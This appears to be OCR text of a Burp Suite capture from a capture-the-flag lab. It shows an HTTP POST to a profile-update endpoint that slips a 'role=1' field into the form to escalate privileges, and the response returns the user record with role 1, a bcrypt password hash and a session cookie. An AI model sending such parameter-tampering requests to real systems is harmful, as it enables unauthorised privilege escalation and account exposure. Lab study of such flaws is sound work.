 Send Cancel < > Targe
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /profile_update.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.11.135
10 Connection: close
11 Referer: http://10.10.11.135/profile.php
12 Cookie: PHPSESSID=73r2cmdmfjp2d9j1kkt13nh7ht
13
14 firstName=test&lastName=test&email=test&company=test&role=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Dec 2021 16:39:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 419
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "id": "2",
14 "0": "2",
15 "username": "aaron",
16 "1": "aaron",
17 "password": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
18 "2": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
19 "lastName": "test",
20 "3": "test",
21 "firstName": "test",
22 "4": "test",
23 "email": "test",
24 "5": "test",
25 "role": "1",
26 "6": "1",
27 "company": "test",
28 "7": "test"
29 }